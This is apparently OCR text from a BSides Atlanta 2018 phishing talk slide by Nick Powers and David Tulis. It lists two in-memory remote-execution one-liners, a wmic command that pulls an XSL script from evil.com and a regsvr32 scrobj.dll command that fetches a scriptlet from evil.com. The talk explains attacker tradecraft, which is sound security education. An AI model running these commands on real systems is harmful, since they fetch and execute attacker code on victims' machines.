 Or without powershell.exe
IN MEMORY
wmic process get brief /format:"https://evil.com/s9gsG.xsl"
regsvr32 /s /n /u /i:http://evil.com/t.sct scrobj.dll
B
SIDES
Nick Powers and David
Tulis
Current State of Phishing - Old
Bait, New Tackle Box
B
ATLANTA 2018
SIDES